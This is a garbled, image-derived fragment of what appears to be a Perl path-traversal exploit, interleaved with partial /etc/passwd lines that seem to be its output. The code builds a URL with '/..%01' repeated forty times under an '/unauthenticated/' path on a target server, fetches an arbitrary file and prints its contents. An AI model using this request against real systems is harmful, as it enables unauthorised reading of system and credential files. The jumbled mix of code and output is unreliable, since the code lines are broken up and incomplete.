 42
43 $temp="/..%01" x 40;
x:1001:1001::/home/
44
x:1002:1002::/home/osama:/bin/bash
45 if ($tar == '0')
:x:1003:1003::/home/
46 { my $url= "http://". $target. ":" . $port ."/unauthenticated/".$temp . $filename;
47 $content=get $url;
48
49 print("\n FILE CONTENT STARTED");
50 print("\n -----------------------------------\n");
51
52 print("$content");
53 print("\n -------------------------------------\n");
54 }
55